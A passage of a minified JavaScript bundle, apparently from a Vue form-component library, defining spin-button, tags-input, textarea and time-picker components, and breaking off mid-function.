Ng=qs("value",{type:Ui}),Vg=Ng.mixin,Hg=Ng.props,qg=Ng.prop,Ug=Ng.event,Gg=[Tc,kc,Cc,Oc,33,34],Wg=Ns(ar(Rg(Rg(Rg(Rg(Rg(Rg({},hd),Hg),or(Kh,["required","autofocus"])),tb),rb),{},{ariaControls:Ls(Ri),ariaLabel:Ls(Ri),formatterFn:Ls(zi),inline:Ls(Fi,!1),labelDecrement:Ls(Ri,"Decrement"),labelIncrement:Ls(Ri,"Increment"),locale:Ls(qi),max:Ls(Ki,100),min:Ls(Ki,1),placeholder:Ls(Ri),readonly:Ls(Fi,!1),repeatDelay:Ls(Ki,500),repeatInterval:Ls(Ki,100),repeatStepMultiplier:Ls(Ki,4),repeatThreshold:Ls(Ki,10),step:Ls(Ki,1),vertical:Ls(Fi,!1),wrap:Ls(Fi,!1)})),Rn),Yg=d.default.extend({name:Rn,mixins:[Fc,bd,Vg,eb,nb,Ws],inheritAttrs:!1,props:Wg,data:function(){return{localValue:$a(this[qg],null),hasFocus:!1}},computed:{spinId:function(){return this.safeId()},computedInline:function(){return this.inline&&!this.vertical},computedReadonly:function(){return this.readonly&&!this.disabled},computedRequired:function(){return this.required&&!this.computedReadonly&&!this.disabled},computedStep:function(){return $a(this.step,1)},computedMin:function(){return $a(this.min,1)},computedMax:function(){var t=$a(this.max,100),e=this.computedStep,r=this.computedMin;return Tl((t-r)/e)*e+r},computedDelay:function(){var t=Da(this.repeatDelay,0);return t>0?t:500},computedInterval:function(){var t=Da(this.repeatInterval,0);return t>0?t:100},computedThreshold:function(){return _l(Da(this.repeatThreshold,10),1)},computedStepMultiplier:function(){return _l(Da(this.repeatStepMultiplier,4),1)},computedPrecision:function(){var t=this.computedStep;return Tl(t)===t?0:(t.toString().split(".")[1]||"").length},computedMultiplier:function(){return Dl(10,this.computedPrecision||0)},valueAsFixed:function(){var t=this.localValue;return Ae(t)?"":t.toFixed(this.computedPrecision)},computedLocale:function(){var t=_a(this.locale).filter(ur);return new Intl.NumberFormat(t).resolvedOptions().locale},computedRTL:function(){return fd(this.computedLocale)},defaultFormatter:function(){var t=this.computedPrecision;return new Intl.NumberFormat(this.computedLocale,{style:"decimal",useGrouping:!1,minimumIntegerDigits:1,minimumFractionDigits:t,maximumFractionDigits:t,notation:"standard"}).format},computedFormatter:function(){var t=this.formatterFn;return Hs(t)?t:this.defaultFormatter},computedAttrs:function(){return Rg(Rg({},this.bvAttrs),{},{role:"group",lang:this.computedLocale,tabindex:this.disabled?null:"-1",title:this.ariaLabel})},computedSpinAttrs:function(){var t=this.spinId,e=this.localValue,r=this.computedRequired,n=this.disabled,o=this.state,l=this.computedFormatter,c=!Ae(e);return Rg(Rg({dir:this.computedRTL?"rtl":"ltr"},this.bvAttrs),{},{id:t,role:"spinbutton",tabindex:n?null:"0","aria-live":"off","aria-label":this.ariaLabel||null,"aria-controls":this.ariaControls||null,"aria-invalid":!1===o||!c&&r?"true":null,"aria-required":r?"true":null,"aria-valuemin":Ia(this.computedMin),"aria-valuemax":Ia(this.computedMax),"aria-valuenow":c?e:null,"aria-valuetext":c?l(e):null})}},watch:(Bg={},Object(c.a)(Bg,qg,(function(t){this.localValue=$a(t,null)})),Object(c.a)(Bg,"localValue",(function(t){this.$emit(Ug,t)})),Object(c.a)(Bg,"disabled",(function(t){t&&this.clearRepeat()})),Object(c.a)(Bg,"readonly",(function(t){t&&this.clearRepeat()})),Bg),created:function(){this.$_autoDelayTimer=null,this.$_autoRepeatTimer=null,this.$_keyIsDown=!1},beforeDestroy:function(){this.clearRepeat()},deactivated:function(){this.clearRepeat()},methods:{focus:function(){this.disabled||ks(this.$refs.spinner)},blur:function(){this.disabled||Os(this.$refs.spinner)},emitChange:function(){this.$emit(Yo,this.localValue)},stepValue:function(t){var e=this.localValue;if(!this.disabled&&!Ae(e)){var r=this.computedStep*t,n=this.computedMin,o=this.computedMax,l=this.computedMultiplier,c=this.wrap;e=$l((e-n)/r)*r+n+r,e=$l(e*l)/l,this.localValue=e>o?c?n:o:e<n?c?o:n:e}},onFocusBlur:function(t){this.hasFocus=!this.disabled&&"focus"===t.type},stepUp:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1,e=this.localValue;Ae(e)?this.localValue=this.computedMin:this.stepValue(1*t)},stepDown:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1,e=this.localValue;Ae(e)?this.localValue=this.wrap?this.computedMax:this.computedMin:this.stepValue(-1*t)},onKeydown:function(t){var e=t.keyCode,r=t.altKey,n=t.ctrlKey,o=t.metaKey;if(!(this.disabled||this.readonly||r||n||o)&&Ca(Gg,e)){if(Js(t,{propagation:!1}),this.$_keyIsDown)return;this.resetTimers(),Ca([Tc,kc],e)?(this.$_keyIsDown=!0,e===Tc?this.handleStepRepeat(t,this.stepUp):e===kc&&this.handleStepRepeat(t,this.stepDown)):33===e?this.stepUp(this.computedStepMultiplier):34===e?this.stepDown(this.computedStepMultiplier):e===Cc?this.localValue=this.computedMin:e===Oc&&(this.localValue=this.computedMax)}},onKeyup:function(t){var e=t.keyCode,r=t.altKey,n=t.ctrlKey,o=t.metaKey;this.disabled||this.readonly||r||n||o||Ca(Gg,e)&&(Js(t,{propagation:!1}),this.resetTimers(),this.$_keyIsDown=!1,this.emitChange())},handleStepRepeat:function(t,e){var r=this,n=t||{},o=n.type,button=n.button;if(!this.disabled&&!this.readonly){if("mousedown"===o&&button)return;this.resetTimers(),e(1);var l=this.computedThreshold,c=this.computedStepMultiplier,d=this.computedDelay,f=this.computedInterval;this.$_autoDelayTimer=setTimeout((function(){var t=0;r.$_autoRepeatTimer=setInterval((function(){e(t<l?1:c),t++}),f)}),d)}},onMouseup:function(t){var e=t||{},r=e.type,button=e.button;"mouseup"===r&&button||(Js(t,{propagation:!1}),this.resetTimers(),this.setMouseup(!1),this.emitChange())},setMouseup:function(t){try{Xs(t,document.body,"mouseup",this.onMouseup,!1),Xs(t,document.body,"touchend",this.onMouseup,!1)}catch(t){}},resetTimers:function(){clearTimeout(this.$_autoDelayTimer),clearInterval(this.$_autoRepeatTimer),this.$_autoDelayTimer=null,this.$_autoRepeatTimer=null},clearRepeat:function(){this.resetTimers(),this.setMouseup(!1),this.$_keyIsDown=!1}},render:function(t){var e=this,r=this.spinId,n=this.localValue,o=this.computedInline,l=this.computedReadonly,c=this.vertical,d=this.disabled,f=this.computedFormatter,h=!Ae(n),m=function(n,label,o,f,h,m,v){var y=t(o,{props:{scale:e.hasFocus?1.5:1.25},attrs:{"aria-hidden":"true"}}),w={hasFocus:e.hasFocus},x=function(t){d||l||(Js(t,{propagation:!1}),e.setMouseup(!0),ks(t.currentTarget),e.handleStepRepeat(t,n))};return t("button",{staticClass:"btn btn-sm border-0 rounded-0",class:{"py-0":!c},attrs:{tabindex:"-1",type:"button",disabled:d||l||m,"aria-disabled":d||l||m?"true":null,"aria-controls":r,"aria-label":label||null,"aria-keyshortcuts":h||null},on:{mousedown:x,touchstart:x},key:f||null,ref:f},[e.normalizeSlot(v,w)||y])},v=m(this.stepUp,this.labelIncrement,dc,"inc","ArrowUp",!1,"increment"),y=m(this.stepDown,this.labelDecrement,cc,"dec","ArrowDown",!1,"decrement"),w=t();this.name&&!d&&(w=t("input",{attrs:{type:"hidden",name:this.name,form:this.form||null,value:this.valueAsFixed},key:"hidden"}));var x=t("output",{staticClass:"flex-grow-1",class:{"d-flex":c,"align-self-center":!c,"align-items-center":c,"border-top":c,"border-bottom":c,"border-left":!c,"border-right":!c},attrs:this.computedSpinAttrs,key:"output",ref:"spinner"},[t("bdi",h?f(n):this.placeholder||"")]);return t("div",{staticClass:"b-form-spinbutton form-control",class:[{disabled:d,readonly:l,focus:this.hasFocus,"d-inline-flex":o||c,"d-flex":!o&&!c,"align-items-stretch":!c,"flex-column":c},this.sizeFormClass,this.stateClass],attrs:this.computedAttrs,on:{keydown:this.onKeydown,keyup:this.onKeyup,"!focus":this.onFocusBlur,"!blur":this.onFocusBlur}},c?[v,w,x,y]:[y,w,x,v])}}),Zg=Sr({components:{BFormSpinbutton:Yg,BSpinbutton:Yg}});function Kg(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function Xg(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?Kg(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):Kg(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var Jg,Qg=Ns(ar(Xg(Xg({},hd),{},{disabled:Ls(Fi,!1),noRemove:Ls(Fi,!1),pill:Ls(Fi,!1),removeLabel:Ls(Ri,"Remove tag"),tag:Ls(Ri,"span"),title:Ls(Ri),variant:Ls(Ri,"secondary")})),Nn),tv=d.default.extend({name:Nn,mixins:[bd,Ws],props:Qg,methods:{onRemove:function(t){var e=t.type,r=t.keyCode;this.disabled||"click"!==e&&("keydown"!==e||46!==r)||this.$emit("remove")}},render:function(t){var title=this.title,e=this.tag,r=this.variant,n=this.pill,o=this.disabled,l=this.safeId(),c=this.safeId("_taglabel_"),d=t();this.noRemove||o||(d=t(nl,{staticClass:"b-form-tag-remove",props:{ariaLabel:this.removeLabel},attrs:{"aria-controls":l,"aria-describedby":c,"aria-keyshortcuts":"Delete"},on:{click:this.onRemove,keydown:this.onRemove}}));var f=t("span",{staticClass:"b-form-tag-content flex-grow-1 text-truncate",attrs:{id:c}},this.normalizeSlot()||title);return t(vu,{staticClass:"b-form-tag d-inline-flex align-items-baseline mw-100",class:{disabled:o},props:{tag:e,variant:r,pill:n},attrs:{id:l,title:title||null,"aria-labelledby":c}},[f,d])}});function ev(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function rv(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?ev(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):ev(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var nv=qs("value",{type:Ai,defaultValue:[]}),ov=nv.mixin,iv=nv.props,av=nv.prop,sv=nv.event,lv=["text","email","tel","url","number"],cv=[".b-form-tag","button","input","select"].join(" "),uv=function(t){return _a(t).map((function(t){return Ma(Ia(t))})).filter((function(t,e,r){return t.length>0&&r.indexOf(t)===e}))},dv=function(t){return Le(t)?t:qe(t)&&t.target.value||""},pv=Ns(ar(rv(rv(rv(rv(rv(rv({},hd),iv),Kh),tb),rb),{},{addButtonText:Ls(Ri,"Add"),addButtonVariant:Ls(Ri,"outline-secondary"),addOnChange:Ls(Fi,!1),duplicateTagText:Ls(Ri,"Duplicate tag(s)"),feedbackAriaLive:Ls(Ri,"assertive"),ignoreInputFocusSelector:Ls(qi,cv),inputAttrs:Ls(Ii,{}),inputClass:Ls(Hi),inputId:Ls(Ri),inputType:Ls(Ri,"text",(function(t){return Ca(lv,t)})),invalidTagText:Ls(Ri,"Invalid tag(s)"),limit:Ls(Li),limitTagsText:Ls(Ri,"Tag limit reached"),noAddOnEnter:Ls(Fi,!1),noOuterFocus:Ls(Fi,!1),noTagRemove:Ls(Fi,!1),placeholder:Ls(Ri,"Add tag..."),removeOnDelete:Ls(Fi,!1),separator:Ls(qi),tagClass:Ls(Hi),tagPills:Ls(Fi,!1),tagRemoveLabel:Ls(Ri,"Remove tag"),tagRemovedLabel:Ls(Ri,"Tag removed"),tagValidator:Ls(zi),tagVariant:Ls(Ri,"secondary")})),Vn),fv=d.default.extend({name:Vn,mixins:[Lc,bd,ov,Xh,eb,nb,Ws],props:pv,data:function(){return{hasFocus:!1,newTag:"",tags:[],removedTags:[],tagsState:{all:[],valid:[],invalid:[],duplicate:[]},focusState:null}},computed:{computedInputId:function(){return this.inputId||this.safeId("__input__")},computedInputType:function(){return Ca(lv,this.inputType)?this.inputType:"text"},computedInputAttrs:function(){var t=this.disabled,form=this.form;return rv(rv({},this.inputAttrs),{},{id:this.computedInputId,value:this.newTag,disabled:t,form:form})},computedInputHandlers:function(){return rv(rv({},or(this.bvListeners,[ai,si])),{},{blur:this.onInputBlur,change:this.onInputChange,focus:this.onInputFocus,input:this.onInputInput,keydown:this.onInputKeydown,reset:this.reset})},computedSeparator:function(){return _a(this.separator).filter(Le).filter(ur).join("")},computedSeparatorRegExp:function(){var t=this.computedSeparator;return t?new RegExp("[".concat(La(t).replace(re,"\\s"),"]+")):null},computedJoiner:function(){var t=this.computedSeparator.charAt(0);return" "!==t?"".concat(t," "):t},computeIgnoreInputFocusSelector:function(){return _a(this.ignoreInputFocusSelector).filter(ur).join(",").trim()},disableAddButton:function(){var t=this,e=Ma(this.newTag);return""===e||!this.splitTags(e).some((function(e){return!Ca(t.tags,e)&&t.validateTag(e)}))},duplicateTags:function(){return this.tagsState.duplicate},hasDuplicateTags:function(){return this.duplicateTags.length>0},invalidTags:function(){return this.tagsState.invalid},hasInvalidTags:function(){return this.invalidTags.length>0},isLimitReached:function(){var t=this.limit;return Ie(t)&&t>=0&&this.tags.length>=t}},watch:(Jg={},Object(c.a)(Jg,av,(function(t){this.tags=uv(t)})),Object(c.a)(Jg,"tags",(function(t,e){Dc(t,this[av])||this.$emit(sv,t),Dc(t,e)||(t=_a(t).filter(ur),e=_a(e).filter(ur),this.removedTags=e.filter((function(e){return!Ca(t,e)})))})),Object(c.a)(Jg,"tagsState",(function(t,e){Dc(t,e)||this.$emit("tag-state",t.valid,t.invalid,t.duplicate)})),Jg),created:function(){this.tags=uv(this[av])},mounted:function(){var t=ns("form",this.$el);t&&Zs(t,"reset",this.reset,Di)},beforeDestroy:function(){var t=ns("form",this.$el);t&&Ks(t,"reset",this.reset,Di)},methods:{addTag:function(t){if(t=Le(t)?t:this.newTag,!this.disabled&&""!==Ma(t)&&!this.isLimitReached){var e=this.parseTags(t);if(e.valid.length>0||0===e.all.length)if(rs(this.getInput(),"select"))this.newTag="";else{var r=[].concat(Object(Vt.a)(e.invalid),Object(Vt.a)(e.duplicate));this.newTag=e.all.filter((function(t){return Ca(r,t)})).join(this.computedJoiner).concat(r.length>0?this.computedJoiner.charAt(0):"")}e.valid.length>0&&(this.tags=_a(this.tags,e.valid)),this.tagsState=e,this.focus()}},removeTag:function(t){this.disabled||(this.tags=this.tags.filter((function(e){return e!==t})))},reset:function(){var t=this;this.newTag="",this.tags=[],this.$nextTick((function(){t.removedTags=[],t.tagsState={all:[],valid:[],invalid:[],duplicate:[]}}))},onInputInput:function(t){if(!(this.disabled||qe(t)&&t.target.composing)){var e=dv(t),r=this.computedSeparatorRegExp;this.newTag!==e&&(this.newTag=e),e=Ia(e).replace(ae,""),r&&r.test(e.slice(-1))?this.addTag():this.tagsState=""===e?{all:[],valid:[],invalid:[],duplicate:[]}:this.parseTags(e)}},onInputChange:function(t){if(!this.disabled&&this.addOnChange){var e=dv(t);this.newTag!==e&&(this.newTag=e),this.addTag()}},onInputKeydown:function(t){if(!this.disabled&&qe(t)){var e=t.keyCode,r=t.target.value||"";this.noAddOnEnter||e!==jc?!this.removeOnDelete||8!==e&&46!==e||""!==r||(Js(t,{propagation:!1}),this.tags=this.tags.slice(0,-1)):(Js(t,{propagation:!1}),this.addTag())}},onClick:function(t){var e=this,r=this.computeIgnoreInputFocusSelector;r&&ns(r,t.target,!0)||this.$nextTick((function(){e.focus()}))},onInputFocus:function(t){var e=this;"out"!==this.focusState&&(this.focusState="in",this.$nextTick((function(){Ua((function(){e.hasFocus&&(e.$emit("focus",t),e.focusState=null)}))})))},onInputBlur:function(t){var e=this;"in"!==this.focusState&&(this.focusState="out",this.$nextTick((function(){Ua((function(){e.hasFocus||(e.$emit(Go,t),e.focusState=null)}))})))},onFocusin:function(t){this.hasFocus=!0,this.$emit(ai,t)},onFocusout:function(t){this.hasFocus=!1,this.$emit(si,t)},handleAutofocus:function(){var t=this;this.$nextTick((function(){Ua((function(){t.autofocus&&t.focus()}))}))},focus:function(){this.disabled||ks(this.getInput())},blur:function(){this.disabled||Os(this.getInput())},splitTags:function(t){t=Ia(t);var e=this.computedSeparatorRegExp;return(e?t.split(e):[t]).map(Ma).filter(ur)},parseTags:function(t){var e=this,r=this.splitTags(t),n={all:r,valid:[],invalid:[],duplicate:[]};return r.forEach((function(t){Ca(e.tags,t)||Ca(n.valid,t)?Ca(n.duplicate,t)||n.duplicate.push(t):e.validateTag(t)?n.valid.push(t):Ca(n.invalid,t)||n.invalid.push(t)})),n},validateTag:function(t){var e=this.tagValidator;return!Hs(e)||e(t)},getInput:function(){return es("#".concat(jm(this.computedInputId)),this.$el)},defaultRender:function(t){var e=t.addButtonText,r=t.addButtonVariant,n=t.addTag,o=t.disableAddButton,l=t.disabled,c=t.duplicateTagText,d=t.inputAttrs,f=t.inputClass,h=t.inputHandlers,m=t.inputType,v=t.invalidTagText,y=t.isDuplicate,w=t.isInvalid,x=t.isLimitReached,k=t.limitTagsText,O=t.noTagRemove,j=t.placeholder,C=t.removeTag,_=t.tagClass,S=t.tagPills,P=t.tagRemoveLabel,T=t.tagVariant,D=t.tags,$=this.$createElement,E=D.map((function(t){return t=Ia(t),$(tv,{class:_,props:{disabled:l,noRemove:O,pill:S,removeLabel:P,tag:"li",title:t,variant:T},on:{remove:function(){return C(t)}},key:"tags_".concat(t)},t)})),A=v&&w?this.safeId("__invalid_feedback__"):null,F=c&&y?this.safeId("__duplicate_feedback__"):null,B=k&&x?this.safeId("__limit_feedback__"):null,z=[d["aria-describedby"],A,F,B].filter(ur).join(" "),L=$("input",{staticClass:"b-form-tags-input w-100 flex-grow-1 p-0 m-0 bg-transparent border-0",class:f,style:{outline:0,minWidth:"5rem"},attrs:rv(rv({},d),{},{"aria-describedby":z||null,type:m,placeholder:j||null}),domProps:{value:d.value},on:h,directives:[{name:"model",value:d.value}],ref:"input"}),I=$(nu,{staticClass:"b-form-tags-button py-0",class:{invisible:o},style:{fontSize:"90%"},props:{disabled:o||x,variant:r},on:{click:function(){return n()}},ref:"button"},[this.normalizeSlot("add-button-text")||e]),M=this.safeId("__tag_list__"),R=$("li",{staticClass:"b-form-tags-field flex-grow-1",attrs:{role:"none","aria-live":"off","aria-controls":M},key:"tags_field"},[$("div",{staticClass:"d-flex",attrs:{role:"group"}},[L,I])]),N=$("ul",{staticClass:"b-form-tags-list list-unstyled mb-0 d-flex flex-wrap align-items-center",attrs:{id:M},key:"tags_list"},[E,R]),V=$();if(v||c||k){var H=this.feedbackAriaLive,U=this.computedJoiner,G=$();A&&(G=$(Vh,{props:{id:A,ariaLive:H,forceShow:!0},key:"tags_invalid_feedback"},[this.invalidTagText,": ",this.invalidTags.join(U)]));var W=$();F&&(W=$(Rh,{props:{id:F,ariaLive:H},key:"tags_duplicate_feedback"},[this.duplicateTagText,": ",this.duplicateTags.join(U)]));var Y=$();B&&(Y=$(Rh,{props:{id:B,ariaLive:H},key:"tags_limit_feedback"},[k])),V=$("div",{attrs:{"aria-live":"polite","aria-atomic":"true"},key:"tags_feedback"},[G,W,Y])}return[N,V]}},render:function(t){var e=this.name,r=this.disabled,n=this.required,form=this.form,o=this.tags,l=this.computedInputId,c=this.hasFocus,d=this.noOuterFocus,f=rv({tags:o.slice(),inputAttrs:this.computedInputAttrs,inputType:this.computedInputType,inputHandlers:this.computedInputHandlers,removeTag:this.removeTag,addTag:this.addTag,reset:this.reset,inputId:l,isInvalid:this.hasInvalidTags,invalidTags:this.invalidTags.slice(),isDuplicate:this.hasDuplicateTags,duplicateTags:this.duplicateTags.slice(),isLimitReached:this.isLimitReached,disableAddButton:this.disableAddButton},nr(this.$props,["addButtonText","addButtonVariant","disabled","duplicateTagText","form","inputClass","invalidTagText","limit","limitTagsText","noTagRemove","placeholder","required","separator","size","state","tagClass","tagPills","tagRemoveLabel","tagVariant"])),h=this.normalizeSlot(ia,f)||this.defaultRender(f),m=t("output",{staticClass:"sr-only",attrs:{id:this.safeId("__selected_tags__"),role:"status",for:l,"aria-live":c?"polite":"off","aria-atomic":"true","aria-relevant":"additions text"}},this.tags.join(", ")),v=t("div",{staticClass:"sr-only",attrs:{id:this.safeId("__removed_tags__"),role:"status","aria-live":c?"assertive":"off","aria-atomic":"true"}},this.removedTags.length>0?"(".concat(this.tagRemovedLabel,") ").concat(this.removedTags.join(", ")):""),y=t();if(e&&!r){var w=o.length>0;y=(w?o:[""]).map((function(r){return t("input",{class:{"sr-only":!w},attrs:{type:w?"hidden":"text",value:r,required:n,name:e,form:form},key:"tag_input_".concat(r)})}))}return t("div",{staticClass:"b-form-tags form-control h-auto",class:[{focus:c&&!d&&!r,disabled:r},this.sizeFormClass,this.stateClass],attrs:{id:this.safeId(),role:"group",tabindex:r||d?null:"-1","aria-describedby":this.safeId("__selected_tags__")},on:{click:this.onClick,focusin:this.onFocusin,focusout:this.onFocusout}},[m,v,h,y])}}),hv=Sr({components:{BFormTags:fv,BTags:fv,BFormTag:tv,BTag:tv}});function bv(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function mv(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?bv(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):bv(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var gv,vv=Ns(ar(mv(mv(mv(mv(mv(mv({},hd),Kh),tb),rb),Gm),{},{maxRows:Ls(Ki),noAutoShrink:Ls(Fi,!1),noResize:Ls(Fi,!1),rows:Ls(Ki,2),wrap:Ls(Ri,"soft")})),qn),yv=d.default.extend({name:qn,directives:{"b-visible":sp},mixins:[Lc,bd,zc,Xh,eb,nb,Wm,Im,Ym],props:vv,data:function(){return{heightInPx:null}},computed:{computedStyle:function(){var t={resize:!this.computedRows||this.noResize?"none":null};return this.computedRows||(t.height=this.heightInPx,t.overflowY="scroll"),t},computedMinRows:function(){return _l(Da(this.rows,2),2)},computedMaxRows:function(){return _l(this.computedMinRows,Da(this.maxRows,0))},computedRows:function(){return this.computedMinRows===this.computedMaxRows?this.computedMinRows:null},computedAttrs:function(){var t=this.disabled,e=this.required;return{id:this.safeId(),name:this.name||null,form:this.form||null,disabled:t,placeholder:this.placeholder||null,required:e,autocomplete:this.autocomplete||null,readonly:this.readonly||this.plaintext,rows:this.computedRows,wrap:this.wrap||null,"aria-required":this.required?"true":null,"aria-invalid":this.computedAriaInvalid}},computedListeners:function(){return mv(mv({},this.bvListeners),{},{input:this.onInput,change:this.onChange,blur:this.onBlur})}},watch:{localValue:function(){this.setHeight()}},mounted:function(){this.setHeight()},methods:{visibleCallback:function(t){t&&this.$nextTick(this.setHeight)},setHeight:function(){var t=this;this.$nextTick((function(){Ua((function(){t.heightInPx=t.computeHeight()}))}))},computeHeight:function(){if(this.$isServer||!Ae(this.computedRows))return null;var t=this.$el;if(!Xa(t))return null;var e=gs(t),r=$a(e.lineHeight,1),n=$a(e.borderTopWidth,0)+$a(e.borderBottomWidth,0),o=$a(e.paddingTop,0)+$a(e.paddingBottom,0),l=n+o,c=r*this.computedMinRows+l,d=bs(t,"height")||e.height;fs(t,"height","auto");var f=t.scrollHeight;fs(t,"height",d);var h=_l((f-o)/r,2),m=Cl(_l(h,this.computedMinRows),this.computedMaxRows),v=_l(Pl(m*r+l),c);return this.noAutoShrink&&$a(d,0)>v?d:"".concat(v,"px")}},render:function(t){return t("textarea",{class:this.computedClass,style:this.computedStyle,directives:[{name:"b-visible",value:this.visibleCallback,modifiers:{640:!0}}],attrs:this.computedAttrs,domProps:{value:this.localValue},on:this.computedListeners,ref:"input"})}}),wv=Sr({components:{BFormTextarea:yv,BTextarea:yv}});function xv(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function kv(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?xv(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):xv(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var Ov,jv=qs("value",{type:Ri,defaultValue:""}),Cv=jv.mixin,_v=jv.props,Sv=jv.prop,Pv=jv.event,Tv="numeric",Dv=function(t){return"00".concat(t||"").slice(-2)},$v=function(t){t=Ia(t);var e=null,r=null,n=null;if(de.test(t)){var o=t.split(":").map((function(t){return Da(t,null)})),l=Object(E.a)(o,3);e=l[0],r=l[1],n=l[2]}return{hours:Fe(e)?null:e,minutes:Fe(r)?null:r,seconds:Fe(n)?null:n,ampm:Fe(e)||e<12?0:1}},Ev=Ns(ar(kv(kv(kv(kv({},hd),_v),nr(Wg,["labelIncrement","labelDecrement"])),{},{ariaLabelledby:Ls(Ri),disabled:Ls(Fi,!1),footerTag:Ls(Ri,"footer"),headerTag:Ls(Ri,"header"),hidden:Ls(Fi,!1),hideHeader:Ls(Fi,!1),hour12:Ls(Fi,null),labelAm:Ls(Ri,"AM"),labelAmpm:Ls(Ri,"AM/PM"),labelHours:Ls(Ri,"Hours"),labelMinutes:Ls(Ri,"Minutes"),labelNoTimeSelected:Ls(Ri,"No time selected"),labelPm:Ls(Ri,"PM"),labelSeconds:Ls(Ri,"Seconds"),labelSelected:Ls(Ri,"Selected time"),locale:Ls(qi),minutesStep:Ls(Ki,1),readonly:Ls(Fi,!1),secondsStep:Ls(Ki,1),showSeconds:Ls(Fi,!1)})),Vo),Av=d.default.extend({name:Vo,mixins:[bd,Cv,Ws],props:Ev,data:function(){var t=$v(this[Sv]||"");return{modelHours:t.hours,modelMinutes:t.minutes,modelSeconds:t.seconds,modelAmpm:t.ampm,isLive:!1}},computed:{computedHMS:function(){return function(t){var e=t.hours,r=t.minutes,n=t.seconds,o=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return Ae(e)||Ae(r)||o&&Ae(n)?"":[e,r,o?n:0].map(Dv).join(":")}({hours:this.modelHours,minutes:this.modelMinutes,seconds:this.modelSeconds},this.showSeconds)},resolvedOptions:function(){var t=_a(this.locale).filter(ur),e={hour:Tv,minute:Tv,second:Tv};Fe(this.hour12)||(e.hour12=!!this.hour12);var r=new Intl.DateTimeFormat(t,e).resolvedOptions(),n=r.hour12||!1,o=r.hourCycle||(n?"h12":"h23");return{locale:r.locale,hour12:n,hourCycle:o}},computedLocale:function(){return this.resolvedOptions.locale},computedLang:function(){return(this.computedLocale||"").replace(/-u-.*$/,"")},computedRTL:function(){return fd(this.computedLang)},computedHourCycle:function(){return this.resolvedOptions.hourCycle},is12Hour:function(){return!!this.resolvedOptions.hour12},context:function(){return{locale:this.computedLocale,isRTL:this.computedRTL,hourCycle:this.computedHourCycle,hour12:this.is12Hour,hours:this.modelHours,minutes:this.modelMinutes,seconds:this.showSeconds?this.modelSeconds:0,value:this.computedHMS,formatted:this.formattedTimeString}},valueId:function(){return this.safeId()||null},computedAriaLabelledby:function(){return[this.ariaLabelledby,this.valueId].filter(ur).join(" ")||null},timeFormatter:function(){var t={hour12:this.is12Hour,hourCycle:this.computedHourCycle,hour:Tv,minute:Tv,timeZone:"UTC"};return this.showSeconds&&(t.second=Tv),Ju(this.computedLocale,t)},numberFormatter:function(){return new Intl.NumberFormat(this.computedLocale,{style:"decimal",minimumIntegerDigits:2,minimumFractionDigits:0,maximumFractionDigits:0,notation:"standard"}).format},formattedTimeString:function(){var t=this.modelHours,e=this.modelMinutes,r=this.showSeconds&&this.modelSeconds||0;return this.computedHMS?this.timeFormatter(Zu(Date.UTC(0,0,1,t,e,r))):this.labelNoTimeSelected||" "},spinScopedSlots:function(){var t=this.$createElement;return{increment:function(e){var r=e.hasFocus;return t(ic,{props:{scale:r?1.5:1.25},attrs:{"aria-hidden":"true"}})},decrement:function(e){var r=e.hasFocus;return t(ic,{props:{flipV:!0,scale:r?1.5:1.25},attrs:{"aria-hidden":"true"}})}}}},watch:(gv={},Object(c.a)(gv,Sv,(function(t,e){if(t!==e&&!Dc($v(t),$v(this.computedHMS))){var r=$v(t),n=r.hours,o=r.minutes,l=r.seconds,c=r.ampm;this.modelHours=n,this.modelMinutes=o,this.modelSeconds=l,this.modelAmpm=c}})),Object(c.a)(gv,"computedHMS",(function(t,e){t!==e&&this.$emit(Pv,t)})),Object(c.a)(gv,"context",(function(t,e){Dc(t,e)||this.$emit(Xo,t)})),Object(c.a)(gv,"modelAmpm",(function(t,e){var r=this;if(t!==e){var n=Ae(this.modelHours)?0:this.modelHours;this.$nextTick((function(){0===t&&n>11?r.modelHours=n-12:1===t&&n<12&&(r.modelHours=n+12)}))}})),Object(c.a)(gv,"modelHours",(function(t,e){t!==e&&(this.modelAmpm=t>11?1:0)})),gv),created:function(){var 